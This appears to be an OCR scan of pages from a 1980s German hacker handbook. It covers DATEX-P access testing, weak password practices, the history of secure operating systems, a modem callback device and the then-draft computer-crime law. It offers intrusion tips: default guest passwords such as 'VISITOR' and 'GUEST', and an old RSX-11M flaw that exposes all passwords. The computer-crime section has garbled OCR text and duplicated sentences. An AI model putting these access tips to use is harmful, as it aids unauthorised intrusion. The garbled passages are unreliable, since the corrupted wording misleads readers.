

Dabei bezeichnet 44 XXXX XXXXX die DATEX-P Rufnummer des erreichten Zugangs. Sollten einzelne Zeichen unleserlich sein, ist die Einstellung des Terminalprogramms falsch oder aber die Verbindung Telefonhöhrer - Koppler ist nicht schalldicht genug. Das muß geändert werden. Der Anruf kostet 0,23 DM und der Postrechner legt erst nach 60 Sekunden auf. Dafür sind diese Nummern praktisch nie besetzt, was von den Mailboxen nicht gesagt werden kann. Testen am Zugang (PAD) zu DATEX-P ist immer noch die preiswerteste Methode.

Jetzt dürften keine unüberwindlichen Probleme mit dem Hacken im Telefonnetz mehr auftreten.

HANDBUCH FÜR HACKER UND ANDERE FREAKS Was wird zum Hacken benötigt?



#### Die Unsicherheit von Computern

Es wird sehr viel über die Sicherheit oder besser die Unsicherheit von Computern gesprochen. Ursache dafür ist zweifellos, daß immer mehr Leute aus Spaß in Computersysteme eindringen. Das war auch bisher nicht sonderlich ungewöhnlich, nur die meisten Fälle wurden nicht bemerkt. Die starke Zunahme erklärt sich aus zwei GrUnden. Grund eins liegt in der zunehmenden Anbindung von Computern an Telefon- und Datennetze, Grund zwei in der champignonhaften Vermehrung von Mikrocomputern in privatem Besitz.

Die Schutzmaßnahmen gegen unberechtigtes Eindringen in Computersysteme bestehen bisher im Wesentlichen in der Verwendung geheimer Nummern und Passwörtern, die den Zugang regeln. Die Geheimnummermethode ist nicht sonderlich effektiv. Das Beispiel "WARGAHES" zeigt es deutlich. Hit einem Mikro und einem kleinen Programm sind diese "Geheimnummern" spielerisch zu enttarnen, denn sie verraten sich durch den "Datenträgerton". Im amerikanischen Telefonnetz sind diese Anrufe bei Verwendung einer "Blue Box" sogar noch gebührenfrei. Das gilt nicht für Europa, da das Mehrfrequenzcode-Wählverfahren (MFV) noch nicht bundesweit eingeführt wurde. In der BRD sind für den Anrufer kostenlos erreichbare Computer unter der Vorwahl '0131' im Telefonnetz erreichbar. Dazu gibt es im Buch ein eigenes Kapitel.

Datensicherheit durch Verwendung von Passwords erreichen zu wollen, ist noch viel hirnrissiger. Obwohl sogar Fachleute dieser Meinung sind, wird diese Methode immer noch benutzt. Als bestes Beispiel mag hierfür BILDSCHIRMTEXT (Btx) gelten. Die Zugangskontrollen lassen sich wirklich überwinden und durch die möglicherweise steigende Zahl von Teilnehmern wird dies noch leichter gelingen. Auf Btx wird in einem gesonderten Kapitel eingegangen.

Die Leute, die Passwords benutzen, müssen sich diese Worte ja auch merken, denn Falscheingaben verhindern den Systemzugriff. Also wird das Password aufgeschrieben und irgendwo zur Erinnerung hingeklebt, z.B. unter das Terminal oder in eine Schreibtischschublade. Wir haben das einmal systematisch überprüft und siehe da - dem ist so. Selbst die Auswahl von Passwords scheint nicht so einfach zu sein, oft genug ist es ein Frauenname. Besonders freundliche Computer erlauben den Besuch über das Password 'VISITOR' oder 'GUEST'. Der gute alte Joshua kommt bei einigen Systemen auch wieder zu Ehren und bewirkt die gleiche Funktion wie 'VISITOR'. Alle Macht der Phantasie!

HANDBUCH FUR HACKER UND ANDERE FREAKS Die Unsicherheit von Computern



Bislang sind die meisten Hacker nur zum Spielen in Systeme eingebrochen. Ganz selten waren Rache oder Bereicherung das Motiv. Schaden wurden von Leuten verursacht, die im System selbst tätig sind. Es ist doch irgendwie klar, daß die besten Hacker aus dem EDV-Bereich kommen, denn für völlig unbedarfte Leute ist es nicht so einfach, in die Systeme von außen einzudringen. Eine große Hilfe sind da die Computerbetreiber, die sehr oft Jedes Gespür für Datenschutz oder Datensicherheit vermissen lassen. Ein Mensch, der große Datenmengen verarbeitet, hat offensichtlich kein normales Verhältnis zu Datenschutz. Die Sicherheit der Daten sollte ihm zumindest nicht gleichgültig sein.

Genau daran fehlt es immer noch vielen Computerbetreibern. Im Regelfall kommt die 'typische' Antwort, daß eben komplexe Betriebssysteme nicht zu sichern seien, ohne daß der Zugang für authorisierte Benutzer 'unnötig' erschwert wird.

Als Beispiel geistert da immer noch das DEC-System RSX-llM durch die Presse, Hier ist es sehr einfach möglich, die Liste aller anderen Passwords zu erhalten. Der Fehler ist seit Jahren bekannt, aber wir kennen allein zwei Anlagen, bei denen diese Abfrage heute noch möglich ist.

Selbst militärische Stellen haben dies Problem noch nicht befriedigend unter Kontrolle bekommen. Konsequenz - sensible Computer dürfen nicht mehr an Kommunikationsnetze angeschlossen werden.

Der Großvater dieser Systeme nennt sich MULTICS und wurde 1968 von der U.S. Air Force und dem Massachusetts Institute of Technology (MIT) entwickelt. In dieser Version war der Sicherheitszugriff noch freiwillig. Durch Honeywell wurde dann noch die Option Access Isolation Mechanism (AIM) hinzugefügt. Spätere Versionen ließen sich nicht mehr in das Betriebssystem einfügen, weil die Systeme ausuferten.

Ähnlich erging es auch dem 'Data Secure Unix', das irgendwann in der Versenkung verschwand. Es brauchte schon die Finanzkraft der U.S. Navy, der National Security Agency (NSA) und der Defense Advanced Research Projekts Agency (DARPA), um ein halbwegs sicheres Betriebssystem auf die Beine zu stellen. Es nennt sich 'Kernelized Secure Operating System' (KSOS) in PDP-11. So ganz trauten die Leute von der NSA der Sache trotzdem nicht und finanzierten parallel noch das 'Prototype Secure Operating System'(PSOS) für Honeywell Rechner. Daraus wurde schließlich 'Secure Communications Processor' (SCOMP), das heute noch angeboten wird.

HANDBUCH FÜR HACKER UND ANDERE FREAKS Seite 1.5.0.2. Die Unsicherheit von Computern



Das entsprechende IBM-Gegenstück nennt sich 'Multiple Virtual System' (MVS) und wurde mit dem Geld der DARPA entwickelt.

Als absolut sicher können auch diese neuen Betriebssyteme nicht angesehen werden, aber es gibt eben zur Zeit nichts Besseres. Auch MULTICS ist Uber 10 Jahre benutzt worden, obwohl immer wieder Einbrüche bekannt wurden. Unter MULTICS arbeiteten die Rechner arg kümmerlich und man konnte darauf warten, daß die Betriebssysteme zusammenbrachen. Das soll sich gebessert haben, nur die neue Schwachstelle liegt jetzt in ADA.

Diese militärischen Anwendungen bleiben zivilen Anwendern in den meisten Fällen verschlossen. Da bleibt nicht viel übrig. Neuerdings wird vorgeschlagen, nach der Systemmeldung eine codierte Tonfrequenz über die Leitung zu schicken. Im Funkrufdienst wird es ähnlich gemacht. Dabei gelten folgende Selektivruffrequenzen:



Systemerweiterungsfrequenzen



Unabhängig ob nun diese oder andere Frequenztabellen benutzt werden, ein möglicher Sicherheitsgewinn scheint nicht in Sicht.

HANDBUCH FÜR HACKER UND ANDERE FREAKS Die Unsicherheit von Computern



Erfolgreicher erscheint da das System 'Secure Access Multiport' (SAH) von LeeMaH Inc. In diesem System wird geschützte Software mit Password und Verschlüssung genutzt. SAM wird vor die Modemeingänge geschaltet, sendet nach Herstellung der Verbindung keinen Träger und wartet die Eingabe der 'Location Identification Number' (LIN) in analoger Weise (dual-tone multifreq.) ab. Die LIN besteht aus mindestens zwei bis maximal 15 Zeichen. Danach kommt 1 Sekunde 697 Hz und SAM legt auf, um nach 15 Sekunden die unter der LIN im System einprogrammierte Anschlußnummer anzurufen. Selbst wenn der Code geknackt sein sollte, landet der Rückruf nicht beim Hacker. Falls sich trotzdem jemand für die Details interessieren sollte, bitteschön. Die Übertragung beginnt nach einem Doppelton (1 Sekunde 941 Hz, 1/2 Sekunde 697 Hz). Falls keine ausgehende Leitung verfügbar oder aber Zugriff zu dieser Zeit nicht vorgesehen ist, kommen 941 Hz jeweils 1/4 Sekunde an- und ausgeschaltet.

In der BRD ist unseres Wissens noch kein Computer durch einen vorgeschalteten SAM geschützt. Aber was nicht ist, kann ja noch kommen.



#### Computerkriminalität

und was der Bundesminister der Justiz hierzu von sich gibt.

Natürlich hat Bundesjustizminister Hans A. Engelhard sich wohl kaum einen Computer in Handschellen vorgestellt, sondern eher einen dieser bosen Hacker. Der bisher glucklose Engernaru nac hach ergener Aussage bereits Frobreme ber act Betätigung eines Taschenrechners, will aber trotzdem seine Kompetenz durch den Regierungsentwurf eines Zweiten Gesetzes zur Bekämpfung der Wirtschaftskriminalität unter Beweis stellen. Eben dieser Entwurf befindet sich in der parlamentarischen Beratung, hat aber keine sonderlich große Chance, noch dieses Jahr verabschiedet zu werden. Entscheidend wird die Definition der neuen-Tatbestände-sein. In dem Entwurf<br>wird - zwischen Computermanipulationen, Computerspionage, zwischen Computermanipulationen, Computerspionage, Computersabotage und der unbefugten Nutzung von Datenverarbeitungsanlagen unterschieden.

Bisher ging es hauptsächlich um Computermanipulation durch Datenveränderungen, die von Angestellten zu ihrer persönlichen Bereicherung begangen wurden. Beispiele sind genügend bekannt, obwohl in vielen Fällen schnell vertuscht wurde, um keine schlafenden Hunde zu wecken. Nach den Unterlagen einer<br>Computermißbrauchsversicherung sind in 30 % der befragten computermisbrauchsversicherung sind in 30 % der befragter<br>1300 Firmen Gelder durch Computermanipulationen veruntreut worden.

Das heißt im Klartext, daß ca. 30 % der befragten Firmen BEMERKT haben, daß und wie Verluste entstanden sind. Es ist wohl kaum zu hoch gegriffen, wenn vermutet wird, das die Manipulationen von Angestellten in den restiichen Betrieben<br>nur noch nicht bemerkt worden sind. Die Dunkelziffer ist kaum kalkulierbar.

Ähnlich verhält es sich mit den Computeraniagen im sogenannten Sicherheitsbereich. Einige von unseren Lesern kennen die kursierenden Originalausdrucke aus diesen Computern. In den uns bekannten railen sind diese husundere von den dort beschäftigten Mitarbeitern angeschleppt worden aus welchen Gründen auch immer! An dieser Stelle wollen wir nicht näher auf diese Thematik eingehen.

Das geltende Recht enthält hier teilweise Strafbar-<br>keitslücken. Der Tatbestand-der-Untreue-etwa setzt voraus, daß der Täter eine besondere vermogenstursorgepritent innehat. Im Bereich des Betruges enthalt das Gesetz Lucken, wenn es nicht gelingt, die konkrete Tauschung von Personen n a ch zuweisen. Eine Bestralung wegen Diebstanis scheitert daran, daß Buchgelder eben keine Sachen sinu, sondern Forderungen der Kontoinhaber verkörpern.

Gelangt ein unberugter in den Besitz einer echten bur scheckkarte und der dazugenorigen personiichen luenti fikationsnummer und nebt er damit Geld von einem bank-<br>automaten ab, so ist-es-mehr-als-fraglich, ob dies einer Bruch fremden Gewahrsams darstellt, denn formell läuft alles ordnungsgemäß ab.

Ähnlich ist die Situation beim "home banking" im Bereich des Bildschirmtext (Btx). Die Leute vom CCC HH hätten durchaus eine Erfolgschance gehabt, die aufgelaufenen Entgelte durch die Haspa einzuklagen.

Handbuch für Hacker und andere Freaks Seite 1.6.0.1. Computerkriminalität und so?

